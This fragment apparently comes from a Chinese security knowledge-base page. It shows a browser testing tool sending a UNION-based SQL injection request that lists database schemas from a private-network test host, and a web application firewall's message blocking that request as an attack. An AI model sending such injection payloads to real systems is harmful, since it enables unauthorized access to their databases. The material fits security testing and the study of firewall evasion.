 Load URL
http://192.168.8.147/test/sql.php?id=1 union select 1,schema_name,3 from  INFORMATION_SCHEMA.schemata
Split URL
Execute
Enable Post data
Enable Referrer
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
零组资料文库